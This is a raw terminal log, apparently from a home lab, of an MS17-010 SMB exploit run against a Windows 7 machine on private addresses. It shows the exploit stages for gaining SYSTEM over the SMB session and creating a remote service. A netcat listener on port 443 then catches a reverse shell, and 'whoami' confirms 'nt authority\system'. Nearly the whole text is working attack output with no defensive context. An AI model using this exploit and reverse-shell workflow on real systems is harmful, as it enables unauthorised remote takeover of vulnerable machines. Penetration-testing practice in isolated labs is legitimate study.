 MID: 0×3107
unexpected alignment, diff: 0×b048
leak failed... try again
CONNECTION: 0×fffffa8002c75790
SESSION: 0×fffff8a0026ee520
FLINK: 0×fffff8a00544b088
InParam: 0×fffff8a00544515c
MID: 0×3103
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.0.2.15.....
Creating service izVv.....
Starting service izVv.....
The NETBIOS connection with the remote host timed out.
Removing service izVv.....
ServiceExec Error on: 10.0.2.15
Unexpected answer from server: Got 46, Expected 47
Done
root@kali:~/Downloads/MS17-010#
root@kali:~/Downloads# nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 49915
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>